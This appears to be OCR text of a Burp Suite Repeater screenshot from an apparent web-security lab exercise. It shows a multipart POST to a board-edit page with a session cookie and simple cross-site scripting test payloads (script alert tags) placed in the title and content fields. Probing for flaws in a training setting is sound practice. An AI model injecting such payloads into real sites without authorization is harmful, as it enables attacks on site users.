 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 ×
Send Cancel < >
Target: http://elms2.skinfosec.co.kr:8083
HTTP/1
Request Response
Pretty Raw Hex
\n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6NA0CZBoAqX0yDn6
8 Origin: http://elms2.skinfosec.co.kr:8083
9 Referer: http://elms2.skinfosec.co.kr:8083/exam19/faqedit.php?board_id=14268
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=f9c791cef405f18fdd4dabbf8518ef9b
13 Connection: close
14
15 ------WebKitFormBoundary6NA0CZBoAqX0yDn6
16 Content-Disposition: form-data; name="board_id"
17
18 14268
19 ------WebKitFormBoundary6NA0CZBoAqX0yDn6
20 Content-Disposition: form-data; name="fileDel"
21
22
23 ------WebKitFormBoundary6NA0CZBoAqX0yDn6
24 Content-Disposition: form-data; name="title"
25
26 본인만 확인 가능한 게시글<script>alert('xss')</script>
27 ------WebKitFormBoundary6NA0CZBoAqX0yDn6
28 Content-Disposition: form-data; name="fileupload"
29
30
31 ------WebKitFormBoundary6NA0CZBoAqX0yDn6
32 Content-Disposition: form-data; name="aFiles"
33
34
35 ------WebKitFormBoundary6NA0CZBoAqX0yDn6
36 Content-Disposition: form-data; name="content"
37
38 <p>test&lt;;script&gt;;alert(1)&lt;;/script&gt;;</p>
39 ------WebKitFormBoundary6NA0CZBoAqX0yDn6--
40
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 10
Done
338 bytes | 56 millis